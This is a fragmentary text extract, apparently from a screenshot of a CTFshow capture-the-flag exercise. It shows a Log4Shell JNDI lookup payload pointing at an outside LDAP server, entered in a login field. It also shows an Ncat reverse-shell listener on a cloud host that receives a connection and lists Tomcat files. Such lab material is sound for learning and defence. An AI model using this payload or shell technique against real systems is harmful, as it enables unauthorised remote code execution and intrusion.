 CTFshow Login
${jndi:ldap://121.199.3.139:1389/Test}
Remember me
submit
运行 76 天
负载 0.82, 0.41, 0.24
CPU 10%
内存 62% 1G/1.7G
交换 2% 24M/1G
内存 CPU 命令
30.3M 6.3 AliYunDun
6.2M 0.7 sshd
6.2M 0.3 sshd
6.2M 0.3 sshd
31K 7K eth0
35K
24K
12K
0ms 本机
0
0
0
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZbp11s0brxybgoumm1rjiZ ~]# nc -lvnp 50025
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::50025
Ncat: Listening on 0.0.0.0:50025
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:56014.
ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
命令输入 历史 选项